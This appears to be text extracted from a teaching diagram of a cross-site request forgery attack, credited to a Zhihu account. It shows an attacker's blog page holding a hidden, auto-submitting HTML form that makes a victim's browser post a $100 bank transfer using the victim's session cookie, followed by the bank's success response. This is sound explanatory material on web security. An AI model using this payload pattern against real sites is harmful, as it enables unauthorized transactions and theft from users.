 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials
知乎 @ustcsse308